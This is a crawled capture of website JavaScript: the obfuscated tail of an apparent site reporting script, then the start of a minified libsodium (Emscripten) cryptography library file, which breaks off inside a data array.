b[(B8(BF.z))](),M[B8(BF.M)](B8(BF.Z),z),M[B8(BF.d)]=2500,M[B8(BF.Y)]=function(){},Z={},Z[B8(BF.S)]=b[B8(BF.L)][B8(BF.I)],Z[B8(BF.A)]=b[B8(BF.L)][B8(BF.V)],Z[B8(BF.l)]=b[B8(BF.n)][B8(BF.y)],Z[B8(BF.X)]=b[B8(BF.N)][B8(BF.E)],d=Z,Y={},Y[B8(BF.g)]=O,Y[B8(BF.x)]=d,Y[B8(BF.J)]=B8(BF.BU),M[B8(BF.BL)](C[B8(BF.Bf)](Y))}catch(S){}}function v(i,BD,B2){return BD={i:287},B2=B1,Math[B2(BD.i)]()<i}function j(i,o,BQ,BR,Bc,Bs,B4,m,U){BQ={i:267,o:257,m:197,U:221,L:275,f:241,O:242,K:186,z:198,M:200,Z:247,d:273,Y:184,S:253,I:230,A:264},BR={i:234},Bc={i:237,o:279,m:282},Bs={i:200},B4=B1,m=b[B4(BQ.i)],U=new b[(B4(BQ.o))](),U[B4(BQ.m)](B4(BQ.U),B4(BQ.L)+b[B4(BQ.f)][B4(BQ.O)]+B4(BQ.K)+m.r),m[B4(BQ.z)]&&(U[B4(BQ.M)]=5e3,U[B4(BQ.Z)]=function(B5){B5=B4,o(B5(Bs.i))}),U[B4(BQ.d)]=function(B6){B6=B4,U[B6(Bc.i)]>=200&&U[B6(Bc.i)]<300?o(B6(Bc.o)):o(B6(Bc.m)+U[B6(Bc.i)])},U[B4(BQ.Y)]=function(B7){B7=B4,o(B7(BR.i))},U[B4(BQ.S)](C[B4(BQ.I)](JSON[B4(BQ.A)](i)))}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://greensmoothiegirl.com/wp-content/cache/min/1/v1/js/sodium.min.js?ver=1764710992
body_size: 116467
content:
var Module;if(!Module)Module=(typeof Module!=="undefined"?Module:null)||{};(function(root,factory){if(typeof define==="function"&&define.amd){define(["exports"],factory)}else if(typeof exports==='object'&&typeof exports.nodeName!=='string'){factory(exports)}else{factory(root.libsodium={})}})(this,(function(exports){var Module=exports;var Module;if(!Module)Module=(typeof Module!=="undefined"?Module:null)||{};var moduleOverrides={};for(var key in Module){if(Module.hasOwnProperty(key)){moduleOverrides[key]=Module[key]}}var ENVIRONMENT_IS_WEB=!1;var ENVIRONMENT_IS_WORKER=!1;var ENVIRONMENT_IS_NODE=!1;var ENVIRONMENT_IS_SHELL=!1;if(Module.ENVIRONMENT){if(Module.ENVIRONMENT==="WEB"){ENVIRONMENT_IS_WEB=!0}else if(Module.ENVIRONMENT==="WORKER"){ENVIRONMENT_IS_WORKER=!0}else if(Module.ENVIRONMENT==="NODE"){ENVIRONMENT_IS_NODE=!0}else if(Module.ENVIRONMENT==="SHELL"){ENVIRONMENT_IS_SHELL=!0}else{throw new Error("The provided Module['ENVIRONMENT'] value is not valid. It must be one of: WEB|WORKER|NODE|SHELL.")}}else{ENVIRONMENT_IS_WEB=typeof window==="object";ENVIRONMENT_IS_WORKER=typeof importScripts==="function";ENVIRONMENT_IS_NODE=typeof process==="object"&&typeof require==="function"&&!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_WORKER;ENVIRONMENT_IS_SHELL=!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_NODE&&!ENVIRONMENT_IS_WORKER}if(ENVIRONMENT_IS_NODE){if(!Module.print)Module.print=console.log;if(!Module.printErr)Module.printErr=console.warn;var nodeFS;var nodePath;Module.read=function shell_read(filename,binary){if(!nodeFS)nodeFS=require("fs");if(!nodePath)nodePath=require("path");filename=nodePath.normalize(filename);var ret=nodeFS.readFileSync(filename);return binary?ret:ret.toString()};Module.readBinary=function readBinary(filename){var ret=Module.read(filename,!0);if(!ret.buffer){ret=new Uint8Array(ret)}assert(ret.buffer);return ret};Module.load=function load(f){globalEval(read(f))};if(!Module.thisProgram){if(process.argv.length>1){Module.thisProgram=process.argv[1].replace(/\\/g,"/")}else{Module.thisProgram="unknown-program"}}Module["arguments"]=process.argv.slice(2);if(typeof module!=="undefined"){module.exports=Module}process.on("uncaughtException",(function(ex){if(!(ex instanceof ExitStatus)){throw ex}}));Module.inspect=(function(){return"[Emscripten Module object]"})}else if(ENVIRONMENT_IS_SHELL){if(!Module.print)Module.print=print;if(typeof printErr!="undefined")Module.printErr=printErr;if(typeof read!="undefined"){Module.read=read}else{Module.read=function shell_read(){throw"no read() available"}}Module.readBinary=function readBinary(f){if(typeof readbuffer==="function"){return new Uint8Array(readbuffer(f))}var data=read(f,"binary");assert(typeof data==="object");return data};if(typeof scriptArgs!="undefined"){Module["arguments"]=scriptArgs}else if(typeof arguments!="undefined"){Module["arguments"]=arguments}if(typeof quit==="function"){Module.quit=(function(status,toThrow){quit(status)})}}else if(ENVIRONMENT_IS_WEB||ENVIRONMENT_IS_WORKER){Module.read=function shell_read(url){var xhr=new XMLHttpRequest;xhr.open("GET",url,!1);xhr.send(null);return xhr.responseText};if(ENVIRONMENT_IS_WORKER){Module.readBinary=function readBinary(url){var xhr=new XMLHttpRequest;xhr.open("GET",url,!1);xhr.responseType="arraybuffer";xhr.send(null);return new Uint8Array(xhr.response)}}Module.readAsync=function readAsync(url,onload,onerror){var xhr=new XMLHttpRequest;xhr.open("GET",url,!0);xhr.responseType="arraybuffer";xhr.onload=function xhr_onload(){if(xhr.status==200||xhr.status==0&&xhr.response){onload(xhr.response)}else{onerror()}};xhr.onerror=onerror;xhr.send(null)};if(typeof arguments!="undefined"){Module["arguments"]=arguments}if(typeof console!=="undefined"){if(!Module.print)Module.print=function shell_print(x){console.log(x)};if(!Module.printErr)Module.printErr=function shell_printErr(x){console.warn(x)}}else{var TRY_USE_DUMP=!1;if(!Module.print)Module.print=TRY_USE_DUMP&&typeof dump!=="undefined"?(function(x){dump(x)}):(function(x){})}if(ENVIRONMENT_IS_WORKER){Module.load=importScripts}if(typeof Module.setWindowTitle==="undefined"){Module.setWindowTitle=(function(title){document.title=title})}}else{throw"Unknown runtime environment. Where are we?"}function globalEval(x){abort("NO_DYNAMIC_EXECUTION=1 was set, cannot eval")}if(!Module.load&&Module.read){Module.load=function load(f){globalEval(Module.read(f))}}if(!Module.print){Module.print=(function(){})}if(!Module.printErr){Module.printErr=Module.print}if(!Module["arguments"]){Module["arguments"]=[]}if(!Module.thisProgram){Module.thisProgram="./this.program"}if(!Module.quit){Module.quit=(function(status,toThrow){throw toThrow})}Module.print=Module.print;Module.printErr=Module.printErr;Module.preRun=[];Module.postRun=[];for(var key in moduleOverrides){if(moduleOverrides.hasOwnProperty(key)){Module[key]=moduleOverrides[key]}}moduleOverrides=undefined;var Runtime={setTempRet0:(function(value){tempRet0=value;return value}),getTempRet0:(function(){return tempRet0}),stackSave:(function(){return STACKTOP}),stackRestore:(function(stackTop){STACKTOP=stackTop}),getNativeTypeSize:(function(type){switch(type){case"i1":case"i8":return 1;case"i16":return 2;case"i32":return 4;case"i64":return 8;case"float":return 4;case"double":return 8;default:{if(type[type.length-1]==="*"){return Runtime.QUANTUM_SIZE}else if(type[0]==="i"){var bits=parseInt(type.substr(1));assert(bits%8===0);return bits/8}else{return 0}}}}),getNativeFieldSize:(function(type){return Math.max(Runtime.getNativeTypeSize(type),Runtime.QUANTUM_SIZE)}),STACK_ALIGN:16,prepVararg:(function(ptr,type){if(type==="double"||type==="i64"){if(ptr&7){assert((ptr&7)===4);ptr+=4}}else{assert((ptr&3)===0)}return ptr}),getAlignSize:(function(type,size,vararg){if(!vararg&&(type=="i64"||type=="double"))return 8;if(!type)return Math.min(size,8);return Math.min(size||(type?Runtime.getNativeFieldSize(type):0),Runtime.QUANTUM_SIZE)}),dynCall:(function(sig,ptr,args){if(args&&args.length){return Module["dynCall_"+sig].apply(null,[ptr].concat(args))}else{return Module["dynCall_"+sig].call(null,ptr)}}),functionPointers:[null,null,null,null,null,null,null,null],addFunction:(function(func){for(var i=0;i<Runtime.functionPointers.length;i++){if(!Runtime.functionPointers[i]){Runtime.functionPointers[i]=func;return 1*(1+i)}}throw"Finished up all reserved function pointers. Use a higher value for RESERVED_FUNCTION_POINTERS."}),removeFunction:(function(index){Runtime.functionPointers[(index-1)/1]=null}),warnOnce:(function(text){if(!Runtime.warnOnce.shown)Runtime.warnOnce.shown={};if(!Runtime.warnOnce.shown[text]){Runtime.warnOnce.shown[text]=1;Module.printErr(text)}}),funcWrappers:{},getFuncWrapper:(function(func,sig){assert(sig);if(!Runtime.funcWrappers[sig]){Runtime.funcWrappers[sig]={}}var sigCache=Runtime.funcWrappers[sig];if(!sigCache[func]){if(sig.length===1){sigCache[func]=function dynCall_wrapper(){return Runtime.dynCall(sig,func)}}else if(sig.length===2){sigCache[func]=function dynCall_wrapper(arg){return Runtime.dynCall(sig,func,[arg])}}else{sigCache[func]=function dynCall_wrapper(){return Runtime.dynCall(sig,func,Array.prototype.slice.call(arguments))}}}return sigCache[func]}),getCompilerSetting:(function(name){throw"You must build with -s RETAIN_COMPILER_SETTINGS=1 for Runtime.getCompilerSetting or emscripten_get_compiler_setting to work"}),stackAlloc:(function(size){var ret=STACKTOP;STACKTOP=STACKTOP+size|0;STACKTOP=STACKTOP+15&-16;return ret}),staticAlloc:(function(size){var ret=STATICTOP;STATICTOP=STATICTOP+size|0;STATICTOP=STATICTOP+15&-16;return ret}),dynamicAlloc:(function(size){var ret=HEAP32[DYNAMICTOP_PTR>>2];var end=(ret+size+15|0)&-16;HEAP32[DYNAMICTOP_PTR>>2]=end;if(end>=TOTAL_MEMORY){var success=enlargeMemory();if(!success){HEAP32[DYNAMICTOP_PTR>>2]=ret;return 0}}return ret}),alignMemory:(function(size,quantum){var ret=size=Math.ceil(size/(quantum?quantum:16))*(quantum?quantum:16);return ret}),makeBigInt:(function(low,high,unsigned){var ret=unsigned?+(low>>>0)+ +(high>>>0)*+4294967296:+(low>>>0)+ +(high|0)*+4294967296;return ret}),GLOBAL_BASE:8,QUANTUM_SIZE:4,__dummy__:0};Module.Runtime=Runtime;var ABORT=0;var EXITSTATUS=0;function assert(condition,text){if(!condition){abort("Assertion failed: "+text)}}function getCFunc(ident){var func=Module["_"+ident];if(!func){abort("NO_DYNAMIC_EXECUTION=1 was set, cannot eval")}assert(func,"Cannot call unknown function "+ident+" (perhaps LLVM optimizations or closure removed it?)");return func}var cwrap,ccall;((function(){var JSfuncs={"stackSave":(function(){Runtime.stackSave()}),"stackRestore":(function(){Runtime.stackRestore()}),"arrayToC":(function(arr){var ret=Runtime.stackAlloc(arr.length);writeArrayToMemory(arr,ret);return ret}),"stringToC":(function(str){var ret=0;if(str!==null&&str!==undefined&&str!==0){var len=(str.length<<2)+1;ret=Runtime.stackAlloc(len);stringToUTF8(str,ret,len)}return ret})};var toC={"string":JSfuncs.stringToC,"array":JSfuncs.arrayToC};ccall=function ccallFunc(ident,returnType,argTypes,args,opts){var func=getCFunc(ident);var cArgs=[];var stack=0;if(args){for(var i=0;i<args.length;i++){var converter=toC[argTypes[i]];if(converter){if(stack===0)stack=Runtime.stackSave();cArgs[i]=converter(args[i])}else{cArgs[i]=args[i]}}}var ret=func.apply(null,cArgs);if(returnType==="string")ret=Pointer_stringify(ret);if(stack!==0){if(opts&&opts.async){EmterpreterAsync.asyncFinalizers.push((function(){Runtime.stackRestore(stack)}));return}Runtime.stackRestore(stack)}return ret};cwrap=function cwrap(ident,returnType,argTypes){return(function(){return ccall(ident,returnType,argTypes,arguments)})}}))();Module.ccall=ccall;Module.cwrap=cwrap;function setValue(ptr,value,type,noSafe){type=type||"i8";if(type.charAt(type.length-1)==="*")type="i32";switch(type){case"i1":HEAP8[ptr>>0]=value;break;case"i8":HEAP8[ptr>>0]=value;break;case"i16":HEAP16[ptr>>1]=value;break;case"i32":HEAP32[ptr>>2]=value;break;case"i64":tempI64=[value>>>0,(tempDouble=value,+Math_abs(tempDouble)>=+1?tempDouble>+0?(Math_min(+Math_floor(tempDouble/+4294967296),+4294967295)|0)>>>0:~~+Math_ceil((tempDouble- +(~~tempDouble>>>0))/+4294967296)>>>0:0)],HEAP32[ptr>>2]=tempI64[0],HEAP32[ptr+4>>2]=tempI64[1];break;case"float":HEAPF32[ptr>>2]=value;break;case"double":HEAPF64[ptr>>3]=value;break;default:abort("invalid type for setValue: "+type)}}Module.setValue=setValue;function getValue(ptr,type,noSafe){type=type||"i8";if(type.charAt(type.length-1)==="*")type="i32";switch(type){case"i1":return HEAP8[ptr>>0];case"i8":return HEAP8[ptr>>0];case"i16":return HEAP16[ptr>>1];case"i32":return HEAP32[ptr>>2];case"i64":return HEAP32[ptr>>2];case"float":return HEAPF32[ptr>>2];case"double":return HEAPF64[ptr>>3];default:abort("invalid type for setValue: "+type)}return null}Module.getValue=getValue;var ALLOC_NORMAL=0;var ALLOC_STACK=1;var ALLOC_STATIC=2;var ALLOC_DYNAMIC=3;var ALLOC_NONE=4;Module.ALLOC_NORMAL=ALLOC_NORMAL;Module.ALLOC_STACK=ALLOC_STACK;Module.ALLOC_STATIC=ALLOC_STATIC;Module.ALLOC_DYNAMIC=ALLOC_DYNAMIC;Module.ALLOC_NONE=ALLOC_NONE;function allocate(slab,types,allocator,ptr){var zeroinit,size;if(typeof slab==="number"){zeroinit=!0;size=slab}else{zeroinit=!1;size=slab.length}var singleType=typeof types==="string"?types:null;var ret;if(allocator==ALLOC_NONE){ret=ptr}else{ret=[typeof _malloc==="function"?_malloc:Runtime.staticAlloc,Runtime.stackAlloc,Runtime.staticAlloc,Runtime.dynamicAlloc][allocator===undefined?ALLOC_STATIC:allocator](Math.max(size,singleType?1:types.length))}if(zeroinit){var ptr=ret,stop;assert((ret&3)==0);stop=ret+(size&~3);for(;ptr<stop;ptr+=4){HEAP32[ptr>>2]=0}stop=ret+size;while(ptr<stop){HEAP8[ptr++>>0]=0}return ret}if(singleType==="i8"){if(slab.subarray||slab.slice){HEAPU8.set(slab,ret)}else{HEAPU8.set(new Uint8Array(slab),ret)}return ret}var i=0,type,typeSize,previousType;while(i<size){var curr=slab[i];if(typeof curr==="function"){curr=Runtime.getFunctionIndex(curr)}type=singleType||types[i];if(type===0){i++;continue}if(type=="i64")type="i32";setValue(ret+i,curr,type);if(previousType!==type){typeSize=Runtime.getNativeTypeSize(type);previousType=type}i+=typeSize}return ret}Module.allocate=allocate;function getMemory(size){if(!staticSealed)return Runtime.staticAlloc(size);if(!runtimeInitialized)return Runtime.dynamicAlloc(size);return _malloc(size)}Module.getMemory=getMemory;function Pointer_stringify(ptr,length){if(length===0||!ptr)return"";var hasUtf=0;var t;var i=0;while(1){t=HEAPU8[ptr+i>>0];hasUtf|=t;if(t==0&&!length)break;i++;if(length&&i==length)break}if(!length)length=i;var ret="";if(hasUtf<128){var MAX_CHUNK=1024;var curr;while(length>0){curr=String.fromCharCode.apply(String,HEAPU8.subarray(ptr,ptr+Math.min(length,MAX_CHUNK)));ret=ret?ret+curr:curr;ptr+=MAX_CHUNK;length-=MAX_CHUNK}return ret}return Module.UTF8ToString(ptr)}Module.Pointer_stringify=Pointer_stringify;function AsciiToString(ptr){var str="";while(1){var ch=HEAP8[ptr++>>0];if(!ch)return str;str+=String.fromCharCode(ch)}}Module.AsciiToString=AsciiToString;function stringToAscii(str,outPtr){return writeAsciiToMemory(str,outPtr,!1)}Module.stringToAscii=stringToAscii;var UTF8Decoder=typeof TextDecoder!=="undefined"?new TextDecoder("utf8"):undefined;function UTF8ArrayToString(u8Array,idx){var endPtr=idx;while(u8Array[endPtr])++endPtr;if(endPtr-idx>16&&u8Array.subarray&&UTF8Decoder){return UTF8Decoder.decode(u8Array.subarray(idx,endPtr))}else{var u0,u1,u2,u3,u4,u5;var str="";while(1){u0=u8Array[idx++];if(!u0)return str;if(!(u0&128)){str+=String.fromCharCode(u0);continue}u1=u8Array[idx++]&63;if((u0&224)==192){str+=String.fromCharCode((u0&31)<<6|u1);continue}u2=u8Array[idx++]&63;if((u0&240)==224){u0=(u0&15)<<12|u1<<6|u2}else{u3=u8Array[idx++]&63;if((u0&248)==240){u0=(u0&7)<<18|u1<<12|u2<<6|u3}else{u4=u8Array[idx++]&63;if((u0&252)==248){u0=(u0&3)<<24|u1<<18|u2<<12|u3<<6|u4}else{u5=u8Array[idx++]&63;u0=(u0&1)<<30|u1<<24|u2<<18|u3<<12|u4<<6|u5}}}if(u0<65536){str+=String.fromCharCode(u0)}else{var ch=u0-65536;str+=String.fromCharCode(55296|ch>>10,56320|ch&1023)}}}}Module.UTF8ArrayToString=UTF8ArrayToString;function UTF8ToString(ptr){return UTF8ArrayToString(HEAPU8,ptr)}Module.UTF8ToString=UTF8ToString;function stringToUTF8Array(str,outU8Array,outIdx,maxBytesToWrite){if(!(maxBytesToWrite>0))return 0;var startIdx=outIdx;var endIdx=outIdx+maxBytesToWrite-1;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343)u=65536+((u&1023)<<10)|str.charCodeAt(++i)&1023;if(u<=127){if(outIdx>=endIdx)break;outU8Array[outIdx++]=u}else if(u<=2047){if(outIdx+1>=endIdx)break;outU8Array[outIdx++]=192|u>>6;outU8Array[outIdx++]=128|u&63}else if(u<=65535){if(outIdx+2>=endIdx)break;outU8Array[outIdx++]=224|u>>12;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else if(u<=2097151){if(outIdx+3>=endIdx)break;outU8Array[outIdx++]=240|u>>18;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else if(u<=67108863){if(outIdx+4>=endIdx)break;outU8Array[outIdx++]=248|u>>24;outU8Array[outIdx++]=128|u>>18&63;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else{if(outIdx+5>=endIdx)break;outU8Array[outIdx++]=252|u>>30;outU8Array[outIdx++]=128|u>>24&63;outU8Array[outIdx++]=128|u>>18&63;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}}outU8Array[outIdx]=0;return outIdx-startIdx}Module.stringToUTF8Array=stringToUTF8Array;function stringToUTF8(str,outPtr,maxBytesToWrite){return stringToUTF8Array(str,HEAPU8,outPtr,maxBytesToWrite)}Module.stringToUTF8=stringToUTF8;function lengthBytesUTF8(str){var len=0;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343)u=65536+((u&1023)<<10)|str.charCodeAt(++i)&1023;if(u<=127){++len}else if(u<=2047){len+=2}else if(u<=65535){len+=3}else if(u<=2097151){len+=4}else if(u<=67108863){len+=5}else{len+=6}}return len}Module.lengthBytesUTF8=lengthBytesUTF8;var UTF16Decoder=typeof TextDecoder!=="undefined"?new TextDecoder("utf-16le"):undefined;function demangle(func){var __cxa_demangle_func=Module.___cxa_demangle||Module.__cxa_demangle;if(__cxa_demangle_func){try{var s=func.substr(1);var len=lengthBytesUTF8(s)+1;var buf=_malloc(len);stringToUTF8(s,buf,len);var status=_malloc(4);var ret=__cxa_demangle_func(buf,0,0,status);if(getValue(status,"i32")===0&&ret){return Pointer_stringify(ret)}}catch(e){}finally{if(buf)_free(buf);if(status)_free(status);if(ret)_free(ret)}return func}Runtime.warnOnce("warning: build with  -s DEMANGLE_SUPPORT=1  to link in libcxxabi demangling");return func}function demangleAll(text){var regex=/__Z[\w\d_]+/g;return text.replace(regex,(function(x){var y=demangle(x);return x===y?x:x+" ["+y+"]"}))}function jsStackTrace(){var err=new Error;if(!err.stack){try{throw new Error(0)}catch(e){err=e}if(!err.stack){return"(no stack trace available)"}}return err.stack.toString()}function stackTrace(){var js=jsStackTrace();if(Module.extraStackTrace)js+="\n"+Module.extraStackTrace();return demangleAll(js)}Module.stackTrace=stackTrace;var PAGE_SIZE=16384;var HEAP,buffer,HEAP8,HEAPU8,HEAP16,HEAPU16,HEAP32,HEAPU32,HEAPF32,HEAPF64;function updateGlobalBufferViews(){Module.HEAP8=HEAP8=new Int8Array(buffer);Module.HEAP16=HEAP16=new Int16Array(buffer);Module.HEAP32=HEAP32=new Int32Array(buffer);Module.HEAPU8=HEAPU8=new Uint8Array(buffer);Module.HEAPU16=HEAPU16=new Uint16Array(buffer);Module.HEAPU32=HEAPU32=new Uint32Array(buffer);Module.HEAPF32=HEAPF32=new Float32Array(buffer);Module.HEAPF64=HEAPF64=new Float64Array(buffer)}var STATIC_BASE,STATICTOP,staticSealed;var STACK_BASE,STACKTOP,STACK_MAX;var DYNAMIC_BASE,DYNAMICTOP_PTR;STATIC_BASE=STATICTOP=STACK_BASE=STACKTOP=STACK_MAX=DYNAMIC_BASE=DYNAMICTOP_PTR=0;staticSealed=!1;function abortOnCannotGrowMemory(){abort("Cannot enlarge memory arrays. Either (1) compile with  -s TOTAL_MEMORY=X  with X higher than the current value "+TOTAL_MEMORY+", (2) compile with  -s ALLOW_MEMORY_GROWTH=1  which allows increasing the size at runtime but prevents some optimizations, (3) set Module.TOTAL_MEMORY to a higher value before the program runs, or (4) if you want malloc to return NULL (0) instead of this abort, compile with  -s ABORTING_MALLOC=0 ")}function enlargeMemory(){abortOnCannotGrowMemory()}var TOTAL_STACK=Module.TOTAL_STACK||5242880;var TOTAL_MEMORY=Module.TOTAL_MEMORY||16777216;if(TOTAL_MEMORY<TOTAL_STACK)Module.printErr("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+TOTAL_MEMORY+"! (TOTAL_STACK="+TOTAL_STACK+")");if(Module.buffer){buffer=Module.buffer}else{{buffer=new ArrayBuffer(TOTAL_MEMORY)}}updateGlobalBufferViews();function getTotalMemory(){return TOTAL_MEMORY}HEAP32[0]=1668509029;HEAP16[1]=25459;if(HEAPU8[2]!==115||HEAPU8[3]!==99)throw"Runtime error: expected the system to be little-endian!";Module.HEAP=HEAP;Module.buffer=buffer;Module.HEAP8=HEAP8;Module.HEAP16=HEAP16;Module.HEAP32=HEAP32;Module.HEAPU8=HEAPU8;Module.HEAPU16=HEAPU16;Module.HEAPU32=HEAPU32;Module.HEAPF32=HEAPF32;Module.HEAPF64=HEAPF64;function callRuntimeCallbacks(callbacks){while(callbacks.length>0){var callback=callbacks.shift();if(typeof callback=="function"){callback();continue}var func=callback.func;if(typeof func==="number"){if(callback.arg===undefined){Module.dynCall_v(func)}else{Module.dynCall_vi(func,callback.arg)}}else{func(callback.arg===undefined?null:callback.arg)}}}var __ATPRERUN__=[];var __ATINIT__=[];var __ATMAIN__=[];var __ATEXIT__=[];var __ATPOSTRUN__=[];var runtimeInitialized=!1;var runtimeExited=!1;function preRun(){if(Module.preRun){if(typeof Module.preRun=="function")Module.preRun=[Module.preRun];while(Module.preRun.length){addOnPreRun(Module.preRun.shift())}}callRuntimeCallbacks(__ATPRERUN__)}function ensureInitRuntime(){if(runtimeInitialized)return;runtimeInitialized=!0;callRuntimeCallbacks(__ATINIT__)}function preMain(){callRuntimeCallbacks(__ATMAIN__)}function exitRuntime(){callRuntimeCallbacks(__ATEXIT__);runtimeExited=!0}function postRun(){if(Module.postRun){if(typeof Module.postRun=="function")Module.postRun=[Module.postRun];while(Module.postRun.length){addOnPostRun(Module.postRun.shift())}}callRuntimeCallbacks(__ATPOSTRUN__)}function addOnPreRun(cb){__ATPRERUN__.unshift(cb)}Module.addOnPreRun=addOnPreRun;function addOnInit(cb){__ATINIT__.unshift(cb)}Module.addOnInit=addOnInit;function addOnPreMain(cb){__ATMAIN__.unshift(cb)}Module.addOnPreMain=addOnPreMain;function addOnExit(cb){__ATEXIT__.unshift(cb)}Module.addOnExit=addOnExit;function addOnPostRun(cb){__ATPOSTRUN__.unshift(cb)}Module.addOnPostRun=addOnPostRun;function intArrayFromString(stringy,dontAddNull,length){var len=length>0?length:lengthBytesUTF8(stringy)+1;var u8array=new Array(len);var numBytesWritten=stringToUTF8Array(stringy,u8array,0,u8array.length);if(dontAddNull)u8array.length=numBytesWritten;return u8array}Module.intArrayFromString=intArrayFromString;function intArrayToString(array){var ret=[];for(var i=0;i<array.length;i++){var chr=array[i];if(chr>255){chr&=255}ret.push(String.fromCharCode(chr))}return ret.join("")}Module.intArrayToString=intArrayToString;function writeStringToMemory(string,buffer,dontAddNull){Runtime.warnOnce("writeStringToMemory is deprecated and should not be called! Use stringToUTF8() instead!");var lastChar,end;if(dontAddNull){end=buffer+lengthBytesUTF8(string);lastChar=HEAP8[end]}stringToUTF8(string,buffer,Infinity);if(dontAddNull)HEAP8[end]=lastChar}Module.writeStringToMemory=writeStringToMemory;function writeArrayToMemory(array,buffer){HEAP8.set(array,buffer)}Module.writeArrayToMemory=writeArrayToMemory;function writeAsciiToMemory(str,buffer,dontAddNull){for(var i=0;i<str.length;++i){HEAP8[buffer++>>0]=str.charCodeAt(i)}if(!dontAddNull)HEAP8[buffer>>0]=0}Module.writeAsciiToMemory=writeAsciiToMemory;if(!Math.imul||Math.imul(4294967295,5)!==-5)Math.imul=function imul(a,b){var ah=a>>>16;var al=a&65535;var bh=b>>>16;var bl=b&65535;return al*bl+(ah*bl+al*bh<<16)|0};Math.imul=Math.imul;if(!Math.clz32)Math.clz32=(function(x){x=x>>>0;for(var i=0;i<32;i++){if(x&1<<31-i)return i}return 32});Math.clz32=Math.clz32;if(!Math.trunc)Math.trunc=(function(x){return x<0?Math.ceil(x):Math.floor(x)});Math.trunc=Math.trunc;var Math_abs=Math.abs;var Math_cos=Math.cos;var Math_sin=Math.sin;var Math_tan=Math.tan;var Math_acos=Math.acos;var Math_asin=Math.asin;var Math_atan=Math.atan;var Math_atan2=Math.atan2;var Math_exp=Math.exp;var Math_log=Math.log;var Math_sqrt=Math.sqrt;var Math_ceil=Math.ceil;var Math_floor=Math.floor;var Math_pow=Math.pow;var Math_imul=Math.imul;var Math_fround=Math.fround;var Math_round=Math.round;var Math_min=Math.min;var Math_clz32=Math.clz32;var Math_trunc=Math.trunc;var runDependencies=0;var runDependencyWatcher=null;var dependenciesFulfilled=null;function addRunDependency(id){runDependencies++;if(Module.monitorRunDependencies){Module.monitorRunDependencies(runDependencies)}}Module.addRunDependency=addRunDependency;function removeRunDependency(id){runDependencies--;if(Module.monitorRunDependencies){Module.monitorRunDependencies(runDependencies)}if(runDependencies==0){if(runDependencyWatcher!==null){clearInterval(runDependencyWatcher);runDependencyWatcher=null}if(dependenciesFulfilled){var callback=dependenciesFulfilled;dependenciesFulfilled=null;callback()}}}Module.removeRunDependency=removeRunDependency;Module.preloadedImages={};Module.preloadedAudios={};var ASM_CONSTS=[(function(){{return Module.getRandomValue()}}),(function(){{if(Module.getRandomValue===undefined){try{var window_="object"===typeof window?window:self,crypto_=typeof window_.crypto!=="undefined"?window_.crypto:window_.msCrypto,randomValuesStandard=(function(){var buf=new Uint32Array(1);crypto_.getRandomValues(buf);return buf[0]>>>0});randomValuesStandard();Module.getRandomValue=randomValuesStandard}catch(e){try{var crypto=require("crypto"),randomValueNodeJS=(function(){var buf=crypto.randomBytes(4);return(buf[0]<<24|buf[1]<<16|buf[2]<<8|buf[3])>>>0});randomValueNodeJS();Module.getRandomValue=randomValueNodeJS}catch(e){throw"No secure random number generator found"}}}}})];function _emscripten_asm_const_i(code){return ASM_CONSTS[code]()}function _emscripten_asm_const_v(code){return ASM_CONSTS[code]()}STATIC_BASE=Runtime.GLOBAL_BASE;STATICTOP=STATIC_BASE+35120;__ATINIT__.push();allocate([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,38,232,149,143,194,178,39,176,69,195,244,137,242,239,152,240,213,223,172,5,211,198,51,57,177,56,2,136,109,83,252,5,199,23,106,112,61,77,216,79,186,60,11,118,13,16,103,15,42,32,83,250,44,57,204,198,78,199,253,119,146,172,3,122,19,232,149,143,194,178,39,176,69,195,244,137,242,239,152,240,213,223,172,5,211,198,51,57,177,56,2,136,109,83,252,133,180,23,106,112,61,77,216,79,186,60,11,118,13,16,103,15,42,32,83,250,44,57,204,198,78,199,253,119,146,172,3,250,236,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,127,237,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,127,238,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,127,217,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,218,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,219,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,255,8,201,188,243,103,230,9,106,59,167,202,132,133,174,103,187,43,248,148,254,114,243,110,60,241,54,29,95,58,245,79,165,209,130,230,173,127,82,14,81,31,108,62,43,140,104,5,155,107,189,65,251,171,217,131,31,121,33,126,19,25,205,224,91,34,174,40,215,152,47,138,66,205,101,239,35,145,68,55,113,47,59,77,236,207,251,192,181,188,219,137,129,165,219,181,233,56,181,72,243,91,194,86,57,25,208,5,182,241,17,241,89,155,79,25,175,164,130,63,146,24,129,109,218,213,94,28,171,66,2,3,163,152,170,7,216,190,111,112,69,1,91,131,18,140,178,228,78,190,133,49,36,226,180,255,213,195,125,12,85,111,137,123,242,116,93,190,114,177,150,22,59,254,177,222,128,53,18,199,37,167,6,220,155,148,38,105,207,116,241,155,193,210,74,241,158,193,105,155,228,227,37,79,56,134,71,190,239,